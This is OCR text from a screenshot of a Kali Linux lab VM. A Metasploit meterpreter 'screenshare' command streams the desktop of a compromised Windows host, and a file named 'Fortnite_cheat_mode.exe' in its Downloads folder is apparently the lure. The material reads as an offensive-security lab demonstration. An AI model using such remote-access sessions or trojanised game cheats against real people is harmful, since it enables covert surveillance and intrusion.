 Kali-Linux-2020.2 (Kali 2020.2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
Metasploit screenshare ...
05:24 PM
Shell No. 1
Shell No. 1
File Actions Edit View
File System
meterpreter > screenshare
[*] Preparing player ...
[*] Opening player at: /home/kali/oDgBGMiY.html
[*] Streaming ...
Metasploit screenshare -
File /home/kali/oDgBGMiY.html
Apps Debian.org Latest News Help
Target IP : 10.0.9.5
Start time : 2020-05-25 17:23:48 -0400
Status : Playing
Recycle Bin
eula
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Quick access
Desktop
Downloads
Documents
Pictures
Music
Name Date modified Type Size
Fortnite_cheat_mode.exe 1/11/2020 2:17 PM Application 73 KB
Right Ctrl